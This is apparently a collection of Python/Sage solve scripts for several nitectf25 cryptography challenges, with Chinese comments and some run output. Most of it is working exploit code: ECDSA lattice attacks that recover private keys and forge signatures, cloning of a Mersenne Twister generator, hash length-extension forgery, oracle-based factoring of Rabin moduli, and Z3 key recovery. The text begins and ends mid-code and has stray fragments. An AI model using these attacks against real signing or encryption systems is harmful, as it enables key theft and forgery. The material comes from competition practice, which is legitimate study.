data = self.sock.recv(4096)
if not data: break
self.buffer += data
pos = self.buffer.find(delim) + len(delim)
res = self.buffer[:pos]
self.buffer = self.buffer[pos:]
return res
def recvline(self): return self.recvuntil(b"\n")
def recvall(self):
self.sock.settimeout(1)
try:
while True:
data = self.sock.recv(4096)
if not data: break
self.buffer += data
except: pass
return self.buffer
def sendline(self, data):
if isinstance(data, str): data = data.encode()
self.sock.sendall(data + b"\n")
def close(self): self.sock.close()
def solve():
# 增加样本量以提高成功率
NUM_SAMPLES = 20
print(f"[*] 连接靶机并收集 {NUM_SAMPLES} 组数据 (增加样本量)...")
try:
r = SimpleRemote('smol.chalz.nitectf25.live', 1337)
except Exception as e:
print(f"[-] 连接失败: {e}")
return
samples = []
for i in range(NUM_SAMPLES):
r.recvuntil("> ")
r.sendline("2")
msg = str(i).encode()
r.recvuntil("hex: ")
r.sendline(msg.hex())
data = r.recvuntil("b = ").decode() + r.recvline().decode()
m = int(re.search(r'm = (\d+)', data).group(1))
a_val = int(re.search(r'a = (\d+)', data).group(1))
# 恢复 r, s
val = a_val - pow(10, 11)
rec_r = gcd(val, m)
rec_s = m // rec_r
z = int(hashlib.sha256(msg).hexdigest(), 16)
samples.append({'r': rec_r, 's': rec_s, 'z': z})
if i % 5 == 0: print(f" [-] Collected {i}/{NUM_SAMPLES}")
print("[*] 构建格矩阵 (带 Center Bias)...")
# Nonce 上界和偏差
# k < 2^200, 所以 k 大概在 2^199 附近
# 我们构造 k_centered = k - 2^199,使其范围在 [-2^199, 2^199]
nonce_bound = 2**200
nonce_bias = 2**199
L = len(samples)
M = Matrix(ZZ, L + 2, L + 2)
# 权重计算
# 我们希望 Nonce 部分和 Secret 部分数量级一致
# Nonce 部分约 2^199
# Secret d 约 2^256
# 我们可以把 Nonce 部分放大,或者把 d 缩小。通常把 Nonce 放大比较容易处理精度。
# 让 Nonce * Scale approx d
# Scale approx 2^256 / 2^199 = 2^57
# 这里使用一个经验权重,通常等于 n 或者 1/bias
# 让我们使用经典的 HNP 矩阵结构:
# (n, 0, ... )
# (t, 1/scale)
# (u, 0)
# 为了简单,我们不缩放 d,而是对齐所有行。
# 设 Vector V = (k'_1, k'_2, ..., k'_L, d_error, 1_error)
# 我们希望找到 d。
ts = []
us = []
for s in samples:
s_inv = inverse_mod(s['s'], n)
t = (s_inv * s['r']) % n
u = (s_inv * s['z']) % n
# 关键步骤:减去偏差 Bias
# k = t*d + u => k - bias = t*d + u - bias
u_centered = (u - nonce_bias) % n
ts.append(t)
us.append(u_centered)
# 填充矩阵
# Row 0..L-1: Modulus rows
for i in range(L):
M[i, i] = n
# Row L: t coefficients (for d)
for i in range(L):
M[L, i] = ts[i]
# Row L+1: u coefficients (constants)
for i in range(L):
M[L+1, i] = us[i]
# 最后一两列控制 d 和 常数项的权重
# 我们希望 LLL 找到的向量最后两项分别是 d 和 1
# 对应的权重应该跟 Nonce 的大小 (2^199) 匹配
weight_d = 1
weight_k = 2**200 # 让最后一列不至于太小,或者保持 1 也可以,取决于相对大小
# 使用这种构造: (t1...tL, 1, 0) * d + (u1...uL, 0, 1) * 1 - (k1...kL, 0, 0) = 0
# 所以列 L 是 d 的列,列 L+1 是常数列
# 这里的 scale 并没有严格公式,但在 Sage 中如果不 scale,高位可能会被忽略
# 实际上对于 Nonce=200bit,不加额外 scale 通常也能跑出来,因为 2^200 很大
M[L, L] = 1
M[L+1, L+1] = 2**200 # 这是一个非常大的惩罚项,强制最后一项是 1 或 0?
# 不,正确的 CVP->SVP 嵌入通常是:
# [ n 0 ... 0 0 ]
# [ 0 n ... 0 0 ]
# [ t1 t2 .. C 0 ] <-- C 是 d 的权重
# [ u1 u2 .. 0 C ] <-- C 是 1 的权重
# 既然 k ~ 2^200,我们希望 d*C ~ 2^200。 d ~ 2^256。
# C 应该很小?在整数格里做不到。
# 反过来:把前 L 列放大。
# 目标:k_scaled ~ 2^256.
# Scale factor = 2^56.
scale = 2**56
for i in range(L):
for j in range(L+2):
M[j, i] *= scale
M[L, L] = 1 # d 的系数,d ~ 2^256. 现在前几列也大概是 2^200 * 2^56 = 2^256。平衡了!
M[L+1, L+1] = 2**256 # 常数项系数
print("[*] 执行 LLL 格基规约...")
res = M.LLL()
real_d = None
# 获取公钥
r.recvuntil("> ")
r.sendline("1")
pk_data = r.recvuntil("Qy = ").decode() + r.recvline().decode()
Qx = int(re.search(r'Qx = (\d+)', pk_data).group(1))
Qy = int(re.search(r'Qy = (\d+)', pk_data).group(1))
print("[*] 检查结果...")
for row in res:
# 检查是否为目标行
# 我们的构造里,最后一列应该是 +/- 2^256 (常数项)
if abs(row[L+1]) != 2**256: continue
# d 在倒数第二列
pot_d = abs(row[L])
# 验证
try:
P = pot_d * G
if P.xy()[0] == Qx:
real_d = pot_d
print(f"[+] 成功恢复私钥 d: {real_d}")
break
except: pass
if not real_d:
print("[-] 仍然失败。如果是偶然现象,请重试。")
r.close()
return
# 伪造
print("[*] 提交 Flag...")
flag_msg = b"gimme_flag"
z_f = int(hashlib.sha256(flag_msg).hexdigest(), 16)
k_f = 12345
R_f = k_f * G
r_f = int(R_f.xy()[0])
s_f = (inverse_mod(k_f, n) * (z_f + r_f * real_d)) % n
r.recvuntil("> ")
r.sendline("3")
r.sendline(str(r_f))
r.sendline(str(s_f))
print(r.recvall().decode())
r.close()
solve()*] 连接靶机并收集 20 组数据 (增加样本量)...
[-] Collected 0/20
[-] Collected 5/20
[-] Collected 10/20
[-] Collected 15/20
[*] 构建格矩阵 (带 Center Bias)...
[*] 执行 LLL 格基规约...
[*] 检查结果...
[+] 成功恢复私钥 d: 3862859758665917726682321124989024048754281381035164926009010256352560214867
[*] 提交 Flag...
Submit a signature for the flag.
Enter r: Enter s: nite{1'm_a_smol_f4n_of_LLL!}
Hash Vegas
from pwn import *
import subprocess
import random
import hashlib
import time
import re
import sys
# --- 配置 ---
context.log_level = 'info'
HOST = 'vegas.chals.nitectf25.live'
PORT = 1337
# --- 1. 修正后的 MT19937 Untemper ---
# 参考自 standard randcrack / random module implementation
def unshift_right_xor(y, shift):
# 恢复 y ^= y >> shift
x = 0
for i in range(0, 32, shift):
part = y >> (32 - shift - i)
x_part = part ^ (x >> shift)
mask = ((1 << shift) - 1) << (32 - shift - i)
x |= (x_part << (32 - shift - i)) & mask
return x & 0xffffffff
def unshift_left_xor_mask(y, shift, mask):
# 恢复 y ^= (y << shift) & mask
x = 0
for i in range(0, 32, shift):
part = (y >> i) & ((1 << shift) - 1)
prev = ((x << shift) & mask) >> i
x_part = part ^ (prev & ((1 << shift) - 1))
x |= x_part << i
return x & 0xffffffff
def untemper(y):
y &= 0xffffffff
y ^= y >> 18
y = unshift_left_xor_mask(y, 15, 0xefc60000)
y = unshift_left_xor_mask(y, 7, 0x9d2c5680)
# 右移 11 需要两次
y ^= y >> 11
y ^= y >> 22
return y & 0xffffffff
class MT19937Recover:
def __init__(self):
self.state = []
def submit(self, val):
if isinstance(val, list):
for v in val:
self.submit(v)
return
y = int(val) & 0xFFFFFFFF
recovered_val = untemper(y)
self.state.append(recovered_val)
def get_state_tuple(self):
if len(self.state) != 624:
raise ValueError(f"Need 624 integers, got {len(self.state)}")
return (3, tuple(self.state + [624]), None)
def run_hashpump_cli(hexdigest, original_data, data_to_add, key_length):
try:
cmd = [
"hashpump",
"-s", hexdigest,
"-d", original_data.decode('latin-1'),
"-a", data_to_add.decode('latin-1'),
"-k", str(key_length)
]
process = subprocess.Popen(cmd, stdout=subprocess.PIPE, stderr=subprocess.PIPE)
stdout, stderr = process.communicate()
if process.returncode != 0:
print(f"[-] Hashpump Error: {stderr.decode(errors='ignore')}")
return None, None
')
parts = stdout.split(b'\n', 1)
if len(parts) < 2:
return None, None
new_sig = parts[0].strip().decode()
raw_output = parts[1].strip()
if b'\\x' in raw_output:
new_data = raw_output.decode('utf-8').encode('latin-1').decode('unicode_escape').encode('latin-1')
else:
# 否则假设是 raw bytes
new_data = raw_output
return new_sig, new_data
except Exception as e:
print(f"[-] Hashpump Wrapper Error: {e}")
return None, None
# --- 解析函数 ---
def parse_slots(r):
SYMBOLS = ['🍒','🍋','🍊','🍇','🍉','🍓','🍍','🍎','🍏','🍐','🍑','🍈','🍌','🥭','🥝','🥥']
sym_map = {s: i for i, s in enumerate(SYMBOLS)}
r.recvuntil(b"S L O T")
box_content = r.recvuntil("╝".encode()).decode('utf-8', errors='ignore')
found = []
for char in box_content:
if char in sym_map: found.append(sym_map[char])
if len(found) < 16: found += [0] * (16 - len(found))
o1, o2 = 0, 0
for i in range(8): o1 |= found[i] << (i * 4)
for i in range(8): o2 |= found[i+8] << (i * 4)
return o1, o2
def parse_roulette(r):
r.sendlineafter(b"guess: ", b"0")
r.sendlineafter(b"(R or B): ", b"R")
r.recvuntil(b"number is")
try:
num = int(r.recvline().strip().decode())
except:
return [0]*8
ints = []
for _ in range(8):
ints.append(num & 0xFFFFFFFF)
num >>= 32
return ints # 关键:不反转
# --- 主逻辑 ---
def solve():
io = remote(HOST, PORT, ssl=True)
io.sendlineafter(b"username: ", b"hacker")
cracker = MT19937Recover()
print("[1/6] Collecting Slots (56 rounds)...")
for i in range(56):
io.sendlineafter(b"choice: ", b"1")
v1, v2 = parse_slots(io)
cracker.submit(v1)
cracker.submit(v2)
print("[2/6] Collecting Roulette (64 rounds)...")
for i in range(64):
io.sendlineafter(b"choice: ", b"2")
vals = parse_roulette(io)
# vals 已经在内部做了 [::-1]
cracker.submit(vals)
# --- 状态同步 ---
print("[3/6] Synchronizing RNG...")
sim_random = random.Random()
try:
state = cracker.get_state_tuple()
sim_random.setstate(state)
print("[+] RNG Cloned Successfully!")
except Exception as e:
print(f"[-] Clone Failed: {e}")
return
# --- 预测 ---
print("[4/6] Searching for SHA1 Win State...")
hash_funcs_map = [hashlib.sha256]*1024 + [hashlib.sha3_224]*1023 + [hashlib.sha1]
sim_random.shuffle(hash_funcs_map)
try:
sha1_idx = hash_funcs_map.index(hashlib.sha1)
except:
print("[-] SHA1 not found locally. Desync?")
return
words_needed = 0
target_found = False
# 限制搜索深度
while words_needed < 25000:
test_random = random.Random()
test_random.setstate(sim_random.getstate())
# 模拟 Lottery Ticket 逻辑
ticket_id = test_random.randint(1, 11)
hash_idx = test_random.randint(0, len(hash_funcs_map) - 1)
if ticket_id > 5 and hash_idx == sha1_idx:
amt = test_random.randint(1, 10)
print(f"[+] Found Target! Needs {words_needed} RNG words.")
print(f" Target Prize: ${amt} with SHA1")
target_found = True
break
sim_random.randrange(1, 12)
sim_random.randrange(0, 2048)
words_needed += 2
if not target_found:
print("[-] Target not found.")
return
burn_rounds = words_needed // 2
print(f"[*] Burning via {burn_rounds} Dummy Lottery (Pay 0) rounds...")
io.clean()
BATCH_SIZE = 100
total_sent = 0
# 批量发送 Burn 指令
for i in range(0, burn_rounds, BATCH_SIZE):
current_batch = min(BATCH_SIZE, burn_rounds - i)
# 3 = Lottery, 0 = Pay 0
payload = b"3\n0\n" * current_batch
io.send(payload)
total_sent += current_batch
if total_sent % 200 == 0:
print(f" Burned {total_sent}/{burn_rounds}...")
time.sleep(0.1)
io.clean(timeout=0.1)
print("[*] Burn complete. Buying target ticket...")
io.clean(timeout=0.5)
print("[5/6] Buying the WINNING SHA1 Ticket...")
io.sendline(b"3")
time.sleep(0.2)
io.clean(timeout=0.1)
try:
io.sendline(b"1")
io.recvuntil(b"Voucher data: ")
data_hex = io.recvline().strip().decode()
io.recvuntil(b"Voucher code: ")
sig_hex = io.recvline().strip().decode()
except Exception as e:
print(f"[-] Failed to capture voucher: {e}")
print(f"Debug buffer: {io.recvall(timeout=1)}")
return
print(f"[+] Got Target Voucher Data: {data_hex}")
print(f"[+] Got Target Signature: {sig_hex}")
# --- 伪造与兑换 ---
print("[6/6] Forging & Redeeming...")
nsig, ndata = run_hashpump_cli(sig_hex, bytes.fromhex(data_hex), b"|1000000000", 32)
if not nsig:
print("[-] Hashpump failed.")
return
print(f"[+] Forged Sig: {nsig}")
print(f"[+] Forged Data (Hex): {ndata.hex()}")
io.sendline(b"4")
io.sendlineafter(b"code(hex): ", nsig.encode())
io.sendlineafter(b"data(hex): ", ndata.hex().encode())
print("[*] Sending 'Get Flag' command...")
io.sendline(b"6")
print("\n[!] Switching to interactive mode. Check for FLAG below:\n")
io.interactive()
if __name__ == "__main__":
solve()stronk rabin
from pwn import *
import json
from Crypto.Util.number import long_to_bytes, isPrime
from math import gcd
from functools import reduce
from itertools import product
# 设置连接信息
HOST = 'stronk.chals.nitectf25.live'
PORT = 1337
# 开启 SSL 连接
io = remote(HOST, PORT, ssl=True)
# io = process(["python3", "server.py"]) # 本地调试用
def query(func, args):
req = {"func": func, "args": args}
io.sendline(json.dumps(req).encode())
while True:
line = io.recvline().decode().strip()
try:
return json.loads(line)['retn']
except:
continue
def get_clean_N():
print("[*] Trying to recover a CLEAN N...")
vals = []
# 增加采样数到 10 次,彻底消除 k 的公约数
for i in range(1, 11):
x = 2**(1024 + i) # 使用不同的 x
r = query("ENC", [x])
val = x**2 - r
vals.append(val)
# 计算所有样本的 GCD
N = vals[0]
for v in vals[1:]:
N = gcd(N, v)
# 再次过滤:除掉所有 1000 以内的小因子
# 真正的 N 是 4 个 256 位大质数的乘积,不可能有小因子
for i in range(2, 1000):
while N % i == 0:
N //= i
print(f"[+] Recovered Clean N: {N}")
return N
def factor_N(N):
print("[*] Trying to factor N using DEC(1) oracle...")
primes = set()
while len(primes) < 4:
# DEC(1) 返回 8 个根的和 S
# S = sum(±1 mod p, ±1 mod q, ...)
S = query("DEC", [1])
# 遍历偏移量 -8 到 8
for k in range(-8, 9):
if S - k == 0: continue
# 尝试提取因子
g = gcd(abs(S - k), N)
# 只有当 g 是合法的非平凡因子时才处理
if g > 1 and g < N:
# 关键修复:检查是否为质数
# 真正的因子应该是 256 位左右
if isPrime(g):
if g not in primes:
print(f" -> Found prime factor: {g}")
primes.add(g)
else:
# 如果 g 不是质数(例如 g = p*q),我们可以尝试从中提取
# 但由于 oracle 还会给出其他数据,最简单的策略是忽略它,
# 等待下一次更纯净的 gcd 结果(通常 gcd(S-k, N) 直接就是素数 p)
pass
print(f"[*] Found {len(primes)}/4 primes...")
return list(primes)
def extended_gcd(a, b):
if a == 0: return b, 0, 1
g, y, x = extended_gcd(b % a, a)
return g, x - (b // a) * y, y
def solve_crt(remainders, moduli):
M = 1
for m in moduli: M *= m
result = 0
for r, m in zip(remainders, moduli):
Mi = M // m
_, inv, _ = extended_gcd(Mi, m)
result += r * Mi * inv
result %= M
return result
# ----------------- 主程序 -----------------
# 1. 获取密文 C
while True:
line = io.recvline().decode()
if '{"C":' in line:
C = json.loads(line)['C']
print(f"[+] Got Ciphertext C: {C}")
break
# 2. 获取纯净的 N
N = get_clean_N()
# 3. 分解 N
primes = factor_N(N)
# 再次验证 N
assert reduce(lambda x, y: x*y, primes) == N, "Factorization mismatch! N is still dirty or primes are wrong."
print("[+] Factorization verified!")
# 4. 本地解密
print("[*] Decrypting locally...")
mps = []
for p in primes:
# 计算模 p 下的平方根
# 题目保证 p % 4 == 3
root = pow(C, (p + 1) // 4, p)
mps.append((root, p))
print("[*] Brute-forcing CRT roots (16 combinations)...")
flag_found = False
# 遍历所有 16 种符号组合
for signs in product([1, -1], repeat=4):
remainders = []
moduli = []
for i, sign in enumerate(signs):
val, p = mps[i]
remainders.append(val * sign)
moduli.append(p)
m = solve_crt(remainders, moduli)
try:
decrypted = long_to_bytes(m)
# 检查 flag 头
if b'nite{' in decrypted:
print(f"\n[!!!] FLAG FOUND (Raw Bytes): {decrypted}")
# 或者安全地解码
print(f"[!!!] FLAG FOUND (String): {decrypted.decode(errors='ignore')}")
flag_found = True
break
except:
continue
if not flag_found:
print("[-] Failed to find flag. Check N or Script Logic.")
io.close()symmetric starter
这道题是一个典型的侧信道泄露题目,结合了流密码(Stream Cipher)和状态逆向。
shifts 变量泄露了内部状态:
代码逻辑中,shifts 字符串记录了每次循环时 nonce 的最高有效位(MSB,即 nonce >> 127)。
题目最后的输出提供了 shifts 的最终值(16进制格式)。
这意味着我们拥有了每一次加密迭代时 nonce 的最高位比特流。
nonce 的更新逻辑是可逆的(或者说可约束的):
更新公式为:nonce = rol((nonce + current_shifts_val), 3)。
其中 current_shifts_val 是完全已知的(因为它就是我们要还原的比特流构成的整数)。
rol(循环左移)和加法都是确定性的算术运算。
这就构成了一个约束满足问题(CSP)。我们可以使用 Z3 Solver 来求解。
建立约束:
- 密文长度为 2048 字节,块大小 16 字节,说明循环进行了 $2048 / 16 = 128$ 次。
- 对于第 $i$ 次循环:
- 已知:当前
nonce的第 127 位(MSB)必须等于shifts对应位置的比特。 - 状态转移:根据题目逻辑模拟
nonce的加法和循环移位操作,更新 Z3 中的状态。
- 已知:当前
from z3 import *
from Crypto.Cipher import AES
from Crypto.Util.number import long_to_bytes
from pwn import xor
# 题目提供的输出数据
cipher_hex = "97dd3c17644f43689603fd3ae505743ea5d8a116337267cda591c51fb89aecb9aecab0715a8f763de910c7230af1a7570f935d0f52e4e7506613624321ecd66f1eebd7f7d481ab1cfc85d5bcc42246b09f502c062e501824df89bd0aef5080108fd8370775a88c004c134ca151dcf64ab9691ffdf4bfd5e06b1f6e167620add68435041a0700b859a460d1e138d66c1a8c4789df20bced9985c5bec9078b4c2185b15d2a4c9fd7e26ede487fd4bba4fa4ff8709b8e8d9a00fcd088edc6187ded39862b8af0c55a66d0bd4553f7a75f495bee5f70b0a8dbdbdcd7966aaa3e5390c9de9575576eb9571bab74790039983c90a64afc2dc31e16b8b1a7a41fa734a8fa5bd625c86d206eb7562dae01a5d2be9421eefdde8f3b7c33f31ae09455e656e6ae0090b060d82868a2f72e2a8b53814435b7ffbafeb2182d213a677b0918f043b81190ec5572ee3903720574bb227613c60813dc9a9391e22e7cae1cc41322e8be00a1ffaec43861264d81e1aabec9b9ad92a06dacfd6ffdba2710d1439fb0945f1ab6b1d599a654bba3f7e8a0b0cf671160c26629d8dcd629ebfe5117214f29224ae5ee119ff50157d97d84f5ddd44b5c3ac6edfb726bfc721dd407f37314c6567ec5aa0486203dba822d98380cc2cd9ed833b3fc26148831010e3b1f75a3a2d4215440f462b591d26e466c4dc40b840d568f2bd8a38f05bc0663e788c60ea5af71b15a55edfa008a8bd1829131afa1294e51217f35ab60a09e2e311e02d704c6d1491ba3343b22ac3ab9d4eeff7f07229e27ab170c223aa406222990e694a40bb61993dd0d7af59463463cecc15bec8175f9b9b5829004cadee88580c4e201fb0fef9079a3b85034acf9645afdf41a9d389eeb2458ecc563c08f2ab97a4d1cf9e4b29046c937dff5321e0e4ba914f635e8cb0bb93a58fbad6eec4dff029c614655488914b7086c79834c14c894d129df24d6323f5f6307cbc59efe11553b98182396e1b965107ed632eb44350c0b4eeec69e184a9ae5160c94928793b59f31f98c224890acf60833ffa0efe4f17f3fb6a479ff038689bd8beaa0cf93c2eef7a2a25723b46119d342b6158287cf9a748bd06c24d59e24156e2fc5405d2c7dcea0dfbaf1d6ba90e7c3cf1e60e9a2f8ea01c2c4d19193a025f2d51c2b533a9423a3e7b7a047562a1cf944815811f200ab5bc4c19cabb52e34a94e09459e591f27dec7ed1885ecf626d0db22a2717279cc7a6fd87e0cbc72134aa07750fc5c884952327dc1d6b9067a119d037693fbd0fa31013b38755d87ed711af9b3da5a246fe5873a41bb6dfab309c5938905b2d13bd299da2474ccaddb310b490970bbab447623e1bb5784940f29b1d3bf489507257e2e778995c27b998010d24735a537e8f0ac68a9f67cd1a017952c97f2de79a594cd6690257bea84989913ca83d487585335d9e00773753d7bd5573b92857d9cf96a4900b741d1700f475e9ffe236087653243c74a4dddd3490305838c1a85aea2cf32e39acb2441f248c6519c668798e5dba0686ec366801fe3c7dddb5729e021b34e388c1c0e4eace2dd2d77c33e71d1771f5408c319d370aa1aaaa515de479b138f5f6df6c33e22c376c7d277caab46b921e0faa7b642f20c5b1b24018b759f1f123b8753b7f57fda014ce0cd67d6cb7b419e8656e581808e02ea6511e8cb52e72810d106f21ef133fafcf193357a90be44482acb407147b97c568b43c8a4cd5ce22b0b2bc56ee740c08bdfca6edd947e9632859249ad4522a63e31961d81255bf80ad27a197ddbaed048500e34808abdc6d856a6ece7524df94a8493826acd0c88ab53d89a4e98709775112190f84f8de86eaa9a6643efbe271b2fde4a9fd3a15fe049dbc8b0d899f407a5188c8d66744490505c376c00018020acd6f03a53b160094deb984abbd9b2c7d7d65d5885417b942749fe3d03f5196326f664bdfc3ebeb51f4f6b53157af79b0ecf1ba67e04b6a41a0ca63f453e670bba4b00eb5ffb5e34e58edc45361410ca5a030fadbc339efb47c58b880c026f8d86bd15f745f1ab0d4a173a2f3a9c9d9213d3365640844dd3859da96cdf1dc120add4a6bacc4c9a637fd9370ab8004d79554920255008b263aa6b757812cf2367a6ad57eb69ba7b88c21a29697aabe184cde6ab8581ad0df7424b062ebefa9d9eeb9e543273e96a89747edc384f15fa9e349634c93e9ee5b75dbebfabd83504d95807f7c86bf1e89f1d312493a88a1188c01ef248eadb4744f9a5feab750f1878c461f6e94960b073f03c6bcbaf41ab2bac8e6385cbc54095cd5ac7b17a8b11d515614d28e25ee49ca97ffe40900650eb4a8ec2818154286f0ea9dda54f232e8e5aceec0d63c26663c7df892c3151860ff6c531a4c21f0e0e13349fe7641a59fc96ef62d9699972dcea298873f2f99b4f7ff00b69aa19717d378d6354c33911ae0fb42cc0127cae7fd2346ee6068b6c27e047aca46436e976456c14734490d0b04b1de5697fe6bf115c4c020fc939cb054d1b5c8cccdbea3dfba3e69a141656a98e8a3669ee18a4f889e66d84fbd2c45d859ad6088b7286cd8d815c3307ea1e19a8d47da200dded31f4e41af57f2a174605cb9f9379823105c494823a5a6e5e53edd5ab602f05fdf403dd26325a6acdea223b263e965640fed07fb62f8bda482c7d14797cfabd0c006d0566e10b899f08226e4e2bd1a28622af4f552503f41bc7ddadb3973ddc00969517ffca18d837ae830a3fbbd93a07904be5904db24ccb839bf9b70e629b35c676f6f9108f4d4749344e7ddf85262719caf7381f8069e3bf5af3acb0424323a6cf85c6a9d1b18a313963e29b32d308034507c5eac0ed600f12f74a9c7bfff3de9d547fd396914e0b3e56d0"
shifts_hex = "1b7011ba4c40233fd54815751e3e0c81"
# 1. 还原 shifts 的比特流
# 注意:shifts 字符串不断 append bit,最后转换成 int。
# 这意味着整数的最高位对应的是最先生成的 bit (i=0),最低位是最后生成的。
# 2048字节 / 16字节每块 = 128 块
num_blocks = 128
shifts_int = int(shifts_hex, 16)
shifts_bits = f"{shifts_int:0{num_blocks}b}" # 填充到 128 位
print(f"[*] 解析 shifts,共 {len(shifts_bits)} 位")
# 2. 使用 Z3 求解初始 Nonce (Key)
solver = Solver()
key = BitVec('key', 128) # 初始 nonce 就是 key 转换来的整数
nonce = key
# 模拟 shifts 值的累加过程,这个值是确定的整数,不需要作为符号变量
current_shifts_val = 0
print("[*] 建立 Z3 约束...")
for i in range(num_blocks):
target_bit = int(shifts_bits[i])
# 约束:当前 nonce 的 MSB (最高位) 必须等于 shifts_bits[i]
# LShR 是逻辑右移
solver.add(LShR(nonce, 127) == target_bit)
# 模拟题目逻辑更新状态
# 1. 更新 shifts 累加值 (这部分是纯整数运算)
current_shifts_val = (current_shifts_val << 1) | target_bit
# 2. 更新 nonce (符号运算)
# nonce = (nonce + int(shifts, 2)) & (MOD-1)
# BitVec 加法自动处理溢出 (mod 2^128),所以直接相加即可
nonce = nonce + current_shifts_val
# 3. 循环左移 3 位
nonce = RotateLeft(nonce, 3)
print("[*] 求解中...")
if solver.check() == sat:
model = solver.model()
recovered_key_int = model[key].as_long()
recovered_key = long_to_bytes(recovered_key_int).rjust(16, b'\0')
print(f"[+] 成功恢复 Key: {recovered_key.hex()}")
# 3. 拿到 Key 后进行解密
# 重新实现题目中的 keystream 和 encrypt 逻辑
CIPHER = AES.new(key=recovered_key, mode=AES.MODE_ECB)
MOD = 1 << 0x80
N = 3
def rol(x, n):
return ((x << n) | (x >> (0x80 - n))) & (MOD-1)
def decrypt_logic(ciphertext, start_nonce):
plaintext = b""
nonce = start_nonce
shifts_str = "" # 重新模拟 shifts 字符串生成
# 将密文切片,每 16 字节一块
ct_blocks = [ciphertext[i:i+16] for i in range(0, len(ciphertext), 16)]
for i, block in enumerate(ct_blocks):
# 生成 keystream block
# 注意:keystream 里的 nonce 是更新 *前* 的 nonce (指未加 shifts 未 rol 之前,但 loop 里已经开始了)
# 仔细看题目逻辑:
# yield CIPHER.encrypt(nonce.to_bytes(16)) 在 shifts 更新和 nonce += 之后
# 还原 keystream 生成步骤:
# 1. 获取 MSB
bit = nonce >> 127
shifts_str += str(bit)
# 2. 更新 nonce (加法)
nonce = (nonce + int(shifts_str, 2)) & (MOD-1)
# 3. 生成 keystream
ks_block = CIPHER.encrypt(nonce.to_bytes(16, 'big'))
# 4. 解密当前块
plaintext += xor(block, ks_block)
# 5. 更新 nonce (Rol)
nonce = rol(nonce, N)
return plaintext
ct_bytes = bytes.fromhex(cipher_hex)
pt = decrypt_logic(ct_bytes, recovered_key_int)
# 在解密结果中寻找 flag
# 结果包含大量随机字节,flag 在中间
try:
start_index = pt.index(b"nite{")
end_index = pt.index(b"}", start_index)
print(f"\n[SUCCESS] Flag: {pt[start_index:end_index+1].decode()}")
except ValueError:
print("解密成功但未找到 Flag 格式,输出部分明文:")
print(pt[:100])
else:
print("[-] Z3 无法求解")Huuge FAN
from sage.all import *
from hashlib import sha256
import ast
# --- Configuration from Challenge ---
m = 2**446 - 0x8335DC163BB124B65129C96FDE933D8D723A70AADC873D6D54A7BB0D
num_fans = 5
BASE = int(str(m)[:4])
# --- Helper Functions ---
def recover_prefixes(n_val):
"""Factors n to recover the prefixes used to generate it."""
# n is approx 10^40, Sage factors this instantly
try:
F = factor(n_val)
divs = divisors(n_val)
except:
return None
for d in divs:
q = n_val // d
digits_d = d.digits(base=BASE)
# Check length validation
if len(digits_d) != num_fans:
if len(digits_d) < num_fans:
digits_d = digits_d + [0]*(num_fans - len(digits_d))
else:
continue
# Verify mirror property:
# The challenge generates n = Val(vec) * Val(reversed(vec))
# We check if q corresponds to the value of reversed(d)
q_check = sum([digits_d[num_fans - 1 - i] * (BASE**i) for i in range(num_fans)])
if q_check == q:
# Found it. digits_d is Little-Endian [p5, p4, p3, p2, p1]
# We want [p1, p2, p3, p4, p5]
prefixes = digits_d[::-1]
return sorted(prefixes)
return None
def hashmsg(msg_hex):
msg_bytes = bytes.fromhex(msg_hex)
return int.from_bytes(sha256(msg_bytes).digest(), 'big')
# --- Main Solver ---
print("[*] Loading data from out.txt...")
# Define Integer so eval() treats Sage Integers as standard Python ints
Integer = int
with open("out.txt", "r") as f:
raw_data = f.read().strip()
try:
# Use eval instead of ast.literal_eval to handle Sage formatting like "Integer(x)"
recordings = eval(raw_data)
except Exception as e:
print(f"[-] Parsing failed: {e}")
exit()
samples = []
print(f"[*] Loaded {len(recordings)} batches. Recovering Nonce Prefixes...")
for n_val, signs in recordings:
# Recover the 5 prefixes hidden in n
prefixes = recover_prefixes(int(n_val))
if not prefixes:
continue
# The challenge sorted nonces before signing, so sorted prefixes match the signs list
for i in range(num_fans):
msg_hex, r, s = signs[i]
prefix = prefixes[i]
# Approximation: k = prefix * 10^131 + error
# (m has 135 digits, we know top 4, so 131 digits are unknown)
k_approx = prefix * (10**131)
samples.append({
'r': int(r),
's': int(s),
'z': hashmsg(msg_hex),
'a': k_approx
})
num_lattice_samples = len(samples)
print(f"[*] Recovered {num_lattice_samples} samples for lattice reduction.")
if num_lattice_samples < 40:
print("[!] Warning: Sample count might be too low. Lattice reduction may fail.")
if num_lattice_samples == 0:
print("[-] No samples found. Exiting.")
exit()
# --- Lattice Construction (HNP) ---
B_err = 10**131 # Approximate size of the unknown part of k
col_scale = m // B_err
print("[*] Building Lattice...")
# Dimension: Samples + 2 (one column for d, one for the constant 1)
dim = num_lattice_samples + 2
M = Matrix(ZZ, dim, dim)
for i in range(num_lattice_samples):
samp = samples[i]
# HNP Equation derivation:
# s * k = z + r * d (mod m)
# k = s^-1 * z + s^-1 * r * d (mod m)
# Let k = a + e (a is known approx, e is small error)
# a + e = u + t * d (mod m)
# e - t * d = u - a (mod m)
# Let y = u - a
# Lattice relation: e - t * d - y = 0 (mod m)
t = (samp['r'] * inverse_mod(samp['s'], m)) % m
u = (samp['z'] * inverse_mod(samp['s'], m)) % m
y = (u - samp['a']) % m
# We construct rows to minimize the vector (e_1, e_2, ..., e_n, d, 1)
# Diagonal (Modulus)
M[i, i] = m * col_scale
# Coefficients for d (column index: num_lattice_samples)
M[num_lattice_samples, i] = t * col_scale
# Constant terms (column index: num_lattice_samples + 1)
M[num_lattice_samples + 1, i] = y * col_scale
# Weight for d (approx size m) -> scaled to 1 effectively
M[num_lattice_samples, num_lattice_samples] = 1
# Weight for constant 1 -> scaled to m to match the magnitude of scaled errors
M[num_lattice_samples + 1, num_lattice_samples + 1] = m
print("[*] Running LLL (this may take a few seconds)...")
L = M.LLL()
print("[*] Analyzing reduced basis...")
found = False
for row in L:
# We are looking for a vector where the last component is +/- m
# The vector corresponds to: (e1*S, e2*S, ..., d*1, 1*m)
if abs(row[-1]) == m:
pot_d = row[-2]
if row[-1] < 0:
pot_d = -pot_d
d_cand = pot_d % m
# Verify candidate d against the first signature
samp = samples[0]
k_calc = (inverse_mod(samp['s'], m) * (samp['z'] + samp['r'] * d_cand)) % m
# Check if the calculated k is close to our approximation
if abs(k_calc - samp['a']) < B_err * 100:
print(f"\n[+] Private Key Found: {d_cand}")
from Crypto.Util.number import long_to_bytes
try:
flag_bytes = long_to_bytes(int(d_cand))
print(f"[SUCCESS] FLAG: {flag_bytes.decode()}")
found = True
except:
print(f"[INFO] d decoded bytes: {flag_bytes}")
break
if not found:
